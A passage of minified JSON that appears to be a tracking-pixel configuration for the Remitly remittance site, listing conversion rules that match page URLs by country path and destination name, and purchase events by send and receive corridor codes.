83773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}